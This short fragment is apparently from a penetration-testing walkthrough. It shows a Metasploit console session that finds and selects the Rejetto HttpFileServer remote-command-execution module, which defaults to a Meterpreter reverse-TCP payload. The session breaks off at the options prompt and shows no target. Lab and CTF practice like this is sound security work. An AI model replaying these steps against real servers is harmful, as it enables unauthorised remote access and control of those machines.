 msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options